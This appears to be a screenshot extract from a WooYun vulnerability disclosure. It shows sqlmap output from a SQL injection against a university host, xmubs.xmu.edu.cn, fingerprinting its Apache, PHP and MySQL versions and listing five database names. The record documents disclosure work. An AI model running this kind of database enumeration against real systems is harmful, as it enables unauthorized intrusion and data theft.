 [11:22:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10, PHP 5.5.13
back-end DBMS: MySQL 5.0.11
[11:22:44] [INFO] fetching database names
[11:22:44] [INFO] the SQL query used returns 5 entries
[11:22:44] [INFO] retrieved: "information_schema"
[11:22:44] [INFO] retrieved: "mysql"
[11:22:48] [INFO] retrieved: "performance_schema"
[11:22:48] [INFO] retrieved: "test"
[11:22:48] [INFO] retrieved: "xmubs"
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] xmubs
[11:22:48] [INFO] fetched data logged to text files under 'E:\Python27\sqlmap\ou
tput\xmubs.xmu.edu.cn'
www.wooyun.org
[*] shutting down at 11:22:48